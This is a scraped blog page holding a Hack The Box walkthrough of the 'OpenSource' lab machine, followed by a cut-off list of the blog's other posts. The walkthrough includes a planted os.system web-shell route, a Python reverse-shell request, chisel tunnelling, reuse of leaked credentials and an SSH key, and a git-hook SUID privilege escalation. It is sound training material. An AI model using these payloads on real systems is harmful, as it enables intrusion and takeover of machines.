<span>/app </span><span class="token" style="color:slategray"># nc -w 1 10.10.14.10 8081 &gt; chisel</span><span>
</span><span>/app </span><span class="token" style="color:slategray"># chmod +x chisel</span><span>
</span>
<!-- -->
<span></span><span class="token" style="color:slategray">#Setting up proxychains</span><span>
</span><span>kali@kali:/tmp$ </span><span class="token" style="color:#DD4A68">cat</span><span> /etc/proxychains4.conf
</span><span></span><span class="token" style="color:#999">[</span><span class="token" style="color:#999">..</span><span>.</span><span class="token" style="color:#999">]</span><span>
</span><span>socks5  </span><span class="token" style="color:#905">127.0</span><span>.0.1 </span><span class="token" style="color:#905">1080</span><span>
</span><span>kali@kali:/tmp$ ./chisel server --reverse --port </span><span class="token" style="color:#905">8081</span><span>
</span>
<span>/app </span><span class="token" style="color:slategray"># ./chisel client 10.10.14.10:8081 R:socks</span></code></pre><p>Finally, we need to modify the <strong>FoxyProxy</strong> add-on to use socks5 (Used by chisel).</p><div class="my-6"><img class="cursor-zoom-in" alt="Proxychains and FoxyProxy" src="/assets/images/blog/OpenSource-htb/image-20220529122328882.png" loading="lazy"/></div><p>As we can see, now we can access the <strong>Gitea</strong> service on the internal network.</p><div class="my-6"><img class="cursor-zoom-in" alt="Gitea web page" src="/assets/images/blog/OpenSource-htb/image-20220529122412560.png" loading="lazy"/></div><p>Accessing as &quot;dev01&quot; with the credentials we obtained earlier at the repository, we can find a private repository with an <a href="http://172.17.0.1:3000/dev01/home-backup/raw/branch/main/.ssh/id_rsa">SSH private key</a>.</p><div class="my-6"><img class="cursor-zoom-in" alt="dev01 private repository" src="/assets/images/blog/OpenSource-htb/image-20220529131708705.png" loading="lazy"/></div><p>Using the private key, we can gain access to the machine, retrieving the user flag.</p><pre style="color:black;background:#f5f2f0;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:.5em 0;overflow:auto"><code class="language-bash" style="color:black;background:none;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span>kali@kali:~/Documents/HTB/OpenSource$ </span><span class="token" style="color:#DD4A68">ssh</span><span> -i id_rsa dev01@10.10.11.164
</span><span>dev01@opensource:~$ </span><span class="token" style="color:#DD4A68">cat</span><span> user.txt 
</span><span></span><span class="token" style="color:#999">[</span><span>CENSORED</span><span class="token" style="color:#999">]</span></code></pre><h2 id="privilege-escalation">Privilege Escalation</h2><p>There is a cronjob being executed as root that updates the dev01&#x27;s git repository located in its home.</p><pre style="color:black;background:#f5f2f0;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:.5em 0;overflow:auto"><code class="language-bash" style="color:black;background:none;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span>dev01@opensource:~$ </span><span class="token" style="color:#DD4A68">cd</span><span> /tmp/        
</span><span>dev01@opensource:/tmp$ </span><span class="token" style="color:#DD4A68">wget</span><span> </span><span class="token" style="color:#905">10.10</span><span>.14.35/pspy64
</span><span>dev01@opensource:/tmp$ </span><span class="token" style="color:#DD4A68">chmod</span><span> +x pspy64                      
</span>dev01@opensource:/tmp$ ./pspy64 
<span></span><span class="token" style="color:#999">[</span><span class="token" style="color:#999">..</span><span>.</span><span class="token" style="color:#999">]</span><span>
</span><span></span><span class="token" style="color:#905">2022</span><span>/05/29 </span><span class="token" style="color:#905">11</span><span>:31:01 CMD: </span><span class="token assign-left environment" style="color:#905">UID</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">=</span><span class="token" style="color:#905">0</span><span>    </span><span class="token assign-left" style="color:#e90">PID</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">=</span><span class="token" style="color:#905">4874</span><span>   </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span> /bin/bash /usr/local/bin/git-sync 
</span><span></span><span class="token" style="color:#905">2022</span><span>/05/29 </span><span class="token" style="color:#905">11</span><span>:31:01 CMD: </span><span class="token assign-left environment" style="color:#905">UID</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">=</span><span class="token" style="color:#905">0</span><span>    </span><span class="token assign-left" style="color:#e90">PID</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">=</span><span class="token" style="color:#905">4875</span><span>   </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span> </span><span class="token" style="color:#DD4A68">git</span><span> status --porcelain 
</span><span></span><span class="token" style="color:#905">2022</span><span>/05/29 </span><span class="token" style="color:#905">11</span><span>:31:01 CMD: </span><span class="token assign-left environment" style="color:#905">UID</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">=</span><span class="token" style="color:#905">0</span><span>    </span><span class="token assign-left" style="color:#e90">PID</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">=</span><span class="token" style="color:#905">4877</span><span>   </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span> </span><span class="token" style="color:#DD4A68">git</span><span> </span><span class="token" style="color:#DD4A68">add</span><span> </span><span class="token" style="color:#DD4A68">.</span><span> 
</span><span></span><span class="token" style="color:#905">2022</span><span>/05/29 </span><span class="token" style="color:#905">11</span><span>:31:01 CMD: </span><span class="token assign-left environment" style="color:#905">UID</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">=</span><span class="token" style="color:#905">0</span><span>    </span><span class="token assign-left" style="color:#e90">PID</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">=</span><span class="token" style="color:#905">4878</span><span>   </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span> </span><span class="token" style="color:#DD4A68">git</span><span> commit -m Backup </span><span class="token" style="color:#07a">for</span><span> </span><span class="token" style="color:#905">2022</span><span>-05-29 
</span><span></span><span class="token" style="color:#905">2022</span><span>/05/29 </span><span class="token" style="color:#905">11</span><span>:31:01 CMD: </span><span class="token assign-left environment" style="color:#905">UID</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">=</span><span class="token" style="color:#905">0</span><span>    </span><span class="token assign-left" style="color:#e90">PID</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">=</span><span class="token" style="color:#905">4879</span><span>   </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span> </span><span class="token" style="color:#DD4A68">git</span><span> push origin main 
</span><span></span><span class="token" style="color:#905">2022</span><span>/05/29 </span><span class="token" style="color:#905">11</span><span>:31:01 CMD: </span><span class="token assign-left environment" style="color:#905">UID</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">=</span><span class="token" style="color:#905">0</span><span>    </span><span class="token assign-left" style="color:#e90">PID</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">=</span><span class="token" style="color:#905">4880</span><span>   </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">|</span><span> /usr/lib/git-core/git-remote-http origin http://opensource.htb:3000/dev01/home-backup.git </span></code></pre><p>Looking a <a href="https://gtfobins.github.io/gtfobins/git/#sudo">GTFObins</a> there is a way to escalate privileges using the git hooks. To do so, we need to execute the following commands.</p><pre style="color:black;background:#f5f2f0;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:.5em 0;overflow:auto"><code class="language-bash" style="color:black;background:none;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span> dev01@opensource:~$ </span><span class="token" style="color:#DD4A68">echo</span><span> -e </span><span class="token" style="color:#690">&#x27;#!/bin/bash</span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5);cursor:help">\n</span><span class="token" style="color:#690">chmod +s /bin/bash&#x27;</span><span> </span><span class="token" style="color:#9a6e3a;background:hsla(0, 0%, 100%, .5)">&gt;</span><span> .git/hooks/pre-commit
</span><span> dev01@opensource:~$ </span><span class="token" style="color:#DD4A68">chmod</span><span> +x .git/hooks/pre-commit</span></code></pre><p>After a minute or so, we will be able to execute <code>/bin/bash</code> as root, obtaining the root flag.</p><pre style="color:black;background:#f5f2f0;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none;padding:1em;margin:.5em 0;overflow:auto"><code class="language-bash" style="color:black;background:none;text-shadow:0 1px white;font-family:Consolas, Monaco, &#x27;Andale Mono&#x27;, &#x27;Ubuntu Mono&#x27;, monospace;font-size:1em;text-align:left;white-space:pre;word-spacing:normal;word-break:normal;word-wrap:normal;line-height:1.5;-moz-tab-size:4;-o-tab-size:4;tab-size:4;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none"><span>dev01@opensource:~$ </span><span class="token" style="color:#DD4A68">ls</span><span> -la /bin/bash
</span><span>-rwsr-sr-x </span><span class="token" style="color:#905">1</span><span> root root </span><span class="token" style="color:#905">1113504</span><span> Apr </span><span class="token" style="color:#905">18</span><span> </span><span class="token" style="color:#905">15</span><span>:08 /bin/bash
</span>dev01@opensource:~$ /bin/bash -p
<span>bash-4.4</span><span class="token" style="color:slategray"># cat /root/root.txt</span><span>
</span><span></span><span class="token" style="color:#999">[</span><span>CENSORED</span><span class="token" style="color:#999">]</span></code></pre></div></div></article></div></main></div><footer class="text-white bg-background border-t border-paragraph"><div class="container max-w-5xl mx-auto px-5 "><div class="py-6 items-center"><div class="flex flex-col space-y-4 md:space-y-0 md:flex-row md:justify-between items-center content-center"><p class="tracking-tighter leading-tight text-center lg:text-left mb-0 lg:pr-4 lg:w-1/2">© <!-- -->2025<!-- --> — Web coded by<!-- --> <a class="hover:underline font-semibold" href="https://jordicasesnoves.com" target="_blank">Jordi Casesnoves</a> <!-- -->with ❤️</p><div><button target="_blank" type="button" class="relative shadow hover:shadow-xl rounded font-medium focus:outline-none focus:shadow-outline duration-200 ease-in-out transition-all text-background bg-white hover:bg-background hover:text-white border border-white  "><a target="_blank" href="https://www.buymeacoffee.com/9garzy0" class="px-6 py-3 w-full inline-flex justify-center items-center"><span class="">Buy me a Burguer! 🍔</span></a></button></div></div></div></div></footer></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{"post":{"title":"OpenSource - [HTB]","date":"2022-10-07T05:35:07.322Z","slug":"OpenSource","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"content":"## Introduction\n\nOpenSource is an easy Linux machine from Hack The Box where the attacker will have to analyse the git repository of an open-source application in order to find some credentials and a vulnerability to obtain RCE. Then, it will have to do some port forwarding with proxychains to access an internal gitea account with the previous previously obtained credentials from the downloaded repository, obtaining a private key and gain access to the machine. Finally, it will have to create a git hook to escalate privilege as root.\n\n## Enumeration\n\nAs always, let's start scanning all opened ports in the box with **Nmap**.\n\n```bash\nkali@kali:~/Documents/HTB/OpenSource$ sudo nmap -v -sS -p- -n -T4 -oN AllPorts.txt 10.10.11.164\r\nNmap scan report for 10.10.11.164\r\nHost is up (0.049s latency).\r\nNot shown: 65532 closed ports\r\nPORT     STATE    SERVICE\r\n22/tcp   open     ssh\r\n80/tcp   open     http\r\n3000/tcp filtered ppp\r\n\r\nRead data files from: /usr/bin/../share/nmap\r\n# Nmap done at Sun May 29 03:45:19 2022 -- 1 IP address (1 host up) scanned in 66.05 seconds\n```\n\nThen, we continue with a deeper scan of every opened port, getting more information about each service.\n\n```bash\nkali@kali:~/Documents/HTB/OpenSource$ sudo nmap -sC -sV -n -T4 -oN PortsDepth.txt -p 22,80,3000 10.10.11.164\r\n\r\nNmap scan report for 10.10.11.164\r\nHost is up (0.050s latency).\r\n\r\nPORT     STATE    SERVICE VERSION\r\n22/tcp   open     ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)\r\n| ssh-hostkey: \r\n|   2048 1e:59:05:7c:a9:58:c9:23:90:0f:75:23:82:3d:05:5f (RSA)\r\n|   256 48:a8:53:e7:e0:08:aa:1d:96:86:52:bb:88:56:a0:b7 (ECDSA)\r\n|_  256 02:1f:97:9e:3c:8e:7a:1c:7c:af:9d:5a:25:4b:b8:c8 (ED25519)\r\n80/tcp   open     http    Werkzeug/2.1.2 Python/3.10.3\r\n[...]\r\n3000/tcp filtered ppp\n```\n\nStarting at port 80, there is a web page about an open-source file upload platform, where it is also possible to download its source code.\n\n![upcloud platform](/assets/images/blog/OpenSource-htb/image-20220529094802302.png)\n\nAs we can see, each file is uploaded to `/uploads/`.\n\n![File Upload success](/assets/images/blog/OpenSource-htb/image-20220529100645276.png)\n\nOnce download the source code, we can see that there are two git branches.\n\n```bash\nkali@kali:~/Documents/HTB/OpenSource/source_code$ git branch\r\n  dev\r\n* public\r\nkali@kali:~/Documents/HTB/OpenSource/source_code$ git checkout dev\r\nSwitched to branch 'dev' \r\nkali@kali:~/Documents/HTB/OpenSource/source_code$ git log --oneline\r\nc41fede (HEAD -\u003e dev) ease testing\r\nbe4da71 added gitignore\r\na76f8f7 updated\r\nee9d9f1 initial\n```\n\nLooking at the difference between each commit we can find some credentials.\n\n```bash\nkali@kali:~/Documents/HTB/OpenSource/source_code$ git diff ee9d9f1 a76f8f7\r\ndiff --git a/app/.vscode/settings.json b/app/.vscode/settings.json\r\nnew file mode 100644\r\nindex 0000000..5975e3f\r\n--- /dev/null\r\n+++ b/app/.vscode/settings.json\r\n@@ -0,0 +1,5 @@\r\n+{\r\n+  \"python.pythonPath\": \"/home/dev01/.virtualenvs/flask-app-b5GscEs_/bin/python\",\r\n+  \"http.proxy\": \"http://dev01:Soulless_Developer#2022@10.10.10.128:5187/\",\r\n+  \"http.proxyStrictSSL\": false\r\n+}\n```\n\nFurthermore, by looking at the public branch, we can get a clue about where the vulnerability might be.\n\n```python\n\"\"\"\r\nTODO: get unique filename\r\n\"\"\"\r\n\r\ndef get_unique_upload_name(unsafe_filename):\r\n    spl = unsafe_filename.rsplit(\"\\\\.\", 1)\r\n    file_name = spl[0]\r\n    file_extension = spl[1]\r\n    return recursive_replace(file_name, \"../\", \"\") + \"_\" + str(current_milli_time()) + \".\" + file_extension\n```\n\nReading the comment, we can notice that there is a function to name the files uniquely. However, is not been implemented yet, so maybe we can overwrite some files.\n\n```python\n@app.route('/', methods=['GET', 'POST'])\r\ndef upload_file():\r\n    if request.method == 'POST':\r\n        f = request.files['file']\r\n        file_name = get_file_name(f.filename)\r\n        file_path = os.path.join(os.getcwd(), \"public\", \"uploads\", file_name)\r\n        f.save(file_path)\r\n        return render_template('success.html', file_url=request.host_url + \"uploads/\" + file_name)\r\n    return render_template('upload.html')\n```\n\n## Exploitation 1\n\nReading the [`os.path.join`](https://www.geeksforgeeks.org/python-os-path-join-method/) documentation, if an absolute path is provided, then all previous components joined are discarded and joining continues from the absolute path component.\n\nFor instance, if the actual path is `\u003cPWD\u003e/public/uploads/`, but we provide `/var/www/html/index.html`, the result of the method will be `  /var/www/html/index.html `.\n\nSo, we can overwrite the `views.py` by sending the application's absolute path as the filename. Moreover, we can add a new route in order to obtain a web shell.\n\n```python\n# Route to obtain a web shell\r\n@app.route('/exec')\r\ndef execute():\r\n    return os.system(request.args.get(\"cmd\"))\n```\n\nAfter uploading the file, we need to intercept the request, changing the file name as appears in this image (The absolute path can be known by building and accessing the docker container).\n\n![File upload request](/assets/images/blog/OpenSource-htb/image-20220529112529422.png)\n\nThen, in order to obtain a reverse shell on the container, we can send the following request.\n\n```bash\nhttp://10.10.11.164/exec?cmd=python%20-c%20%27import%20socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((%22\u003cYOUR_IP\u003e%22,443));os.dup2(s.fileno(),0);%20os.dup2(s.fileno(),1);%20os.dup2(s.fileno(),2);p=subprocess.call([%22/bin/sh%22,%22-i%22]);%27\n```\n\n## Exploitation 2\n\nBecause at the beginning, there was the 3000 port filtered, let's see if we can access it through the docker container.\n\n```bash\n/app # ip a\r\n1: lo: \u003cLOOPBACK,UP,LOWER_UP\u003e mtu 65536 qdisc noqueue state UNKNOWN qlen 1000\r\n    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00\r\n    inet 127.0.0.1/8 scope host lo\r\n       valid_lft forever preferred_lft forever\r\n8: eth0@if9: \u003cBROADCAST,MULTICAST,UP,LOWER_UP,M-DOWN\u003e mtu 1500 qdisc noqueue state UP \r\n    link/ether 02:42:ac:11:00:04 brd ff:ff:ff:ff:ff:ff\r\n    inet 172.17.0.4/16 brd 172.17.255.255 scope global eth0\r\n       valid_lft forever preferred_lft forever\r\n/app # wget http://172.17.0.4:3000\r\nConnecting to 172.17.0.4:3000 (172.17.0.4:3000)\r\nwget: can't connect to remote host (172.17.0.4): Connection refused\r\n/app # wget http://172.17.0.1:3000\r\nConnecting to 172.17.0.1:3000 (172.17.0.1:3000)\r\nsaving to 'index.html'\r\nindex.html           100% |********************************| 13414  0:00:00 ETA\r\n'index.html' saved\n```\n\nAs you can see below, we can access the port through the host **172.17.0.1**. Thus, in order to gain access to the web page from our attacker machine through the container, we are going to use **chisel** and **proxychains**.\n\n```bash\n# Setting up chisel\r\nkali@kali:/tmp$ wget https://github.com/jpillora/chisel/releases/download/v1.7.7/chisel_1.7.7_linux_amd64.gz -O chisel.gz\r\nkali@kali:/tmp$ gunzip chisel.gz \r\nkali@kali:/tmp$ nc -nlvp 8081 \u003c chisel\r\n\r\n/app # nc -w 1 10.10.14.10 8081 \u003e chisel\r\n/app # chmod +x chisel\r\n\r\n\r\n#Setting up proxychains\r\nkali@kali:/tmp$ cat /etc/proxychains4.conf\r\n[...]\r\nsocks5  127.0.0.1 1080\r\nkali@kali:/tmp$ ./chisel server --reverse --port 8081\r\n\r\n/app # ./chisel client 10.10.14.10:8081 R:socks\n```\n\nFinally, we need to modify the **FoxyProxy** add-on to use socks5 (Used by chisel).\n\n![Proxychains and FoxyProxy](/assets/images/blog/OpenSource-htb/image-20220529122328882.png)\n\nAs we can see, now we can access the **Gitea** service on the internal network.\n\n![Gitea web page](/assets/images/blog/OpenSource-htb/image-20220529122412560.png)\n\nAccessing as \"dev01\" with the credentials we obtained earlier at the repository, we can find a private repository with an [SSH private key](http://172.17.0.1:3000/dev01/home-backup/raw/branch/main/.ssh/id_rsa).\n\n![dev01 private repository](/assets/images/blog/OpenSource-htb/image-20220529131708705.png)\n\nUsing the private key, we can gain access to the machine, retrieving the user flag.\n\n```bash\nkali@kali:~/Documents/HTB/OpenSource$ ssh -i id_rsa dev01@10.10.11.164\r\ndev01@opensource:~$ cat user.txt \r\n[CENSORED]\n```\n\n## Privilege Escalation\n\nThere is a cronjob being executed as root that updates the dev01's git repository located in its home.\n\n```bash\ndev01@opensource:~$ cd /tmp/        \r\ndev01@opensource:/tmp$ wget 10.10.14.35/pspy64\r\ndev01@opensource:/tmp$ chmod +x pspy64                      \r\ndev01@opensource:/tmp$ ./pspy64 \r\n[...]\r\n2022/05/29 11:31:01 CMD: UID=0    PID=4874   | /bin/bash /usr/local/bin/git-sync \r\n2022/05/29 11:31:01 CMD: UID=0    PID=4875   | git status --porcelain \r\n2022/05/29 11:31:01 CMD: UID=0    PID=4877   | git add . \r\n2022/05/29 11:31:01 CMD: UID=0    PID=4878   | git commit -m Backup for 2022-05-29 \r\n2022/05/29 11:31:01 CMD: UID=0    PID=4879   | git push origin main \r\n2022/05/29 11:31:01 CMD: UID=0    PID=4880   | /usr/lib/git-core/git-remote-http origin http://opensource.htb:3000/dev01/home-backup.git \n```\n\nLooking a [GTFObins](https://gtfobins.github.io/gtfobins/git/#sudo) there is a way to escalate privileges using the git hooks. To do so, we need to execute the following commands.\n\n```bash\n dev01@opensource:~$ echo -e '#!/bin/bash\\nchmod +s /bin/bash' \u003e .git/hooks/pre-commit\r\n dev01@opensource:~$ chmod +x .git/hooks/pre-commit\n```\n\nAfter a minute or so, we will be able to execute `/bin/bash` as root, obtaining the root flag.\n\n```bash\ndev01@opensource:~$ ls -la /bin/bash\r\n-rwsr-sr-x 1 root root 1113504 Apr 18 15:08 /bin/bash\r\ndev01@opensource:~$ /bin/bash -p\r\nbash-4.4# cat /root/root.txt\r\n[CENSORED]\n```\n","ogImage":{"url":"/assets/images/blog/OpenSource-htb/OpenSource.png"},"coverImage":"/assets/images/blog/OpenSource-htb/OpenSource.png","excerpt":"OpenSource is an easy Linux machine from HackTheBox where you will encounter: Open source project, code review, git branches, path traversal vulnerabilities, gitea, proxychains, chisel, cronjobs and git hooks."}},"__N_SSG":true},"page":"/post/[slug]","query":{"slug":"OpenSource"},"buildId":"kUZWwhT4pgnVgsj_pho9N","isFallback":false,"gsp":true,"scriptLoader":[]}</script><div id="modal-root"></div></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://marmeus.com/_next/data/kUZWwhT4pgnVgsj_pho9N/index.json
body_size: 11643
content:
{"pageProps":{"allPosts":[{"title":"SUMMUS (ERTL) - 2025","date":"2025-06-25T05:35:07.322Z","slug":"SUMMUS","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/ERTL/SUMMUS_Banner.png","excerpt":"Honest review about the SUMMUS Experienced Penetration Tester (OSEP), where I will talk about the SUMMUS lab, what it consists of, and some tips to pass it. Active Directory, Windows Defender, certs, certification, Google Cloud, Azure, AWS.","tags":["Random"]},{"title":"CWP Review - 2024","date":"2024-09-14T05:35:07.322Z","slug":"CWP-review","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/CWP-review/CWP_Banner.png","excerpt":"Review about the new Wifi certification (CWP), where I will talk about the course, exam and some tips for the exam. Wi-Fi, Wireless, WEP, WPA-PSK, WPA Enterprise, certs, certification.","tags":["Random"]},{"title":"OSWP Review - 2024","date":"2024-03-02T05:35:07.322Z","slug":"OSWP-review","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/OSWP/OSWP_Banner.png","excerpt":"Honest review about the Offsec Wireless Professional (OSWP), where I will talk about the course, exam and some tips for the exam. Wi-Fi, Wireless, WEP, WPA-PSK, WPA Enterprise, certs, certification.","tags":["Random"]},{"title":"OSEP Review - 2024","date":"2024-02-06T05:35:07.322Z","slug":"OSEP","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/OSEP/OSEP_Banner.png","excerpt":"Honest review about the OffSec Experienced Penetration Tester (OSEP), where I will talk about the course, exam and some tips for the exam. Active Directory, Malware, Windows Defender, certs, certification.","tags":["Random"]},{"title":"Access Control - [PortSwigger]","date":"2023-05-27T05:35:07.322Z","slug":"Access_control-portswigger","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/PortSwigger/access_control_banner.png","excerpt":"Compilation of every apprentice and practitioner lab related to the Access Control topic from PortSwigger Academy","tags":["PortSwigger"]},{"title":"Information Disclosure - [PortSwigger]","date":"2023-05-20T05:35:07.322Z","slug":"information_disclosure-portswigger","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/PortSwigger/Information_Disclosure_Banner.png","excerpt":"Compilation of every apprentice and practitioner lab related to the Business Logic topic from PortSwigger Academy","tags":["PortSwigger"]},{"title":"Business Logic - [PortSwigger]","date":"2023-05-12T05:35:07.322Z","slug":"business_logic-portswigger","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/PortSwigger/business_logic_banner.png","excerpt":"Compilation of every apprentice and practitioner lab related to the Business Logic topic from PortSwigger Academy","tags":["PortSwigger"]},{"title":"CRTO Review - 2023","date":"2023-02-02T05:35:07.322Z","slug":"CRTO-review","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/CRTO/CRTO_banner.png","excerpt":"Tips, recommendations and advices about the CRTO certification: Active Directory, Lab and Exam.  Command & Control, C2, Cobalt Strike, certs, certification.","tags":["Random"]},{"title":"OS Command Injection - [PortSwigger]","date":"2023-01-07T05:35:07.322Z","slug":"OS_command_injection_portswigger","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/PortSwigger/OS_command_injection_banner.png","excerpt":"Compilation of every apprentice and practitioner lab related to the OS Command Injection topic from PortSwigger Academy","tags":["PortSwigger"]},{"title":"Path Traversal - [PortSwigger]","date":"2022-12-24T05:35:07.322Z","slug":"Path-traversal-portswigger","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/PortSwigger/path-traversal_banner.png","excerpt":"Compilation of every apprentice and practitioner lab related to the path traversal topic from PortSwigger Academy","tags":["PortSwigger"]},{"title":"Support - [HTB]","date":"2022-12-17T05:35:07.322Z","slug":"Support","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Support-htb/Support.png","excerpt":"Support is an easy Windows machine from HackTheBox where the attacker will encounter: anonymous SMB access, dynamic and static analysis of .exe files, LDAP enumeration, password spraying, winrm and Kerberos Resource-based Constrained Delegation: Computer Object Takeover","tags":["HackTheBox"]},{"title":"Outdated - [HTB]","date":"2022-12-10T05:35:07.322Z","slug":"Outdated-htb","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Outdated-htb/Outdated.png","excerpt":"Outdated is a medium Windows machine from HackTheBox where the attacker will encounter: Follina vulnerability, Shadow Credentials technique and WSUS privilege escalation technique.","tags":["HackTheBox"]},{"title":"Authentication - [PortSwigger]","date":"2022-12-03T05:35:07.322Z","slug":"Authentication-portswigger","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/PortSwigger/Authentication_banner.png","excerpt":"Compilation of every apprentice and practitioner lab related to the authentication topic from PortSwigger Academy","tags":["PortSwigger"]},{"title":"RedPanda - [HTB]","date":"2022-11-23T05:35:07.322Z","slug":"RedPanda-htb","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/RedPanda-htb/RedPanda.png","excerpt":"RedPanda is an easy Linux machine from HackTheBox where the attacker will encounter: Java STTI, LFI, code analysis, crontabs and XXE.","tags":["HackTheBox"]},{"title":"BSCP Review - 2022","date":"2022-11-23T05:35:07.322Z","slug":"review-bscp","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/PortSwigger/BSCP.png","excerpt":"Honest review about the Burp Suite Certified Practitoner (BSCP), where I will talk about the course, exam and some tips for the exam. Web, certs, certification.","tags":["Random"]},{"title":"SQLi - [PortSwigger]","date":"2022-11-22T05:35:07.322Z","slug":"sqli-portswigger","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/PortSwigger/SQLi_banner.png","excerpt":"Compillation of all apprentice and practitioner SQL injection labs from PortSwigger Academy.","tags":["PortSwigger"]},{"title":"Shared - [HTB]","date":"2022-11-12T05:35:07.322Z","slug":"Shared","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Shared-htb/Shared.png","excerpt":"Shared is a medium Linux machine where the attacker will encounter: domain enumeration, union SQLi, JSON cookies, iPython CVE-2022-21699, binary dynamic analysis and Redis CVE-2022-0543","tags":["HackTheBox","OSCP"]},{"title":"Trick - [HTB]","date":"2022-10-29T05:35:07.322Z","slug":"Trick","author":{"name":"Marmeus","picture":"/mstile-150x150.png"},"coverImage":"/assets/images/blog/Trick-htb/Trick.png","excerpt":"Faculty is a easy linux machine where the attacker will ecnounter: DNS service enumeration, SQLi , vhost enumeration, Path traversal and exploit fail2ban service misconfiguration.","tags":["HackTheBox","OSCP"]},{"title":"Faculty - 